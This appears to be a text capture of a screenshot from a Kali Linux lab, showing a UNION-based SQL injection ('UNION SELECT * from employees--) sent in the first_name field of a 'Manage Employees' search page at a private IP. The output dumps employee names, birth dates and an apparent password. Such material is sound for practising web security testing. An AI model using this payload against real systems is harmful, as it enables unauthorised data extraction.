 192.168.123.200/home.php?action=search&first_name='UNION+SELECT+*+from+employees--+&last_name= Search
Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux
Manage Employees
First name: 'UNION SELECT * from em Last name: Submit
Id First name Last name Birth date Actions
1 Desireef Joubert 2007-04-01
1 Jeff Hills Mathsisfun123
2 Blythe Weatherall 2007-05-10
3 Felisha Bookman 2006-03-12
4 Natacha Pua 2007-11-24
5 Chante Fenske 2007-12-28
6 Amado Grimaldi 2007-06-18
7 Valery Files 2007-03-08
8 Taryn Carbone 2007-08-01
9 Julissa Spengler 2007-01-31
10 Brain Spagnuolo 2007-09-23
Number of Employees: 0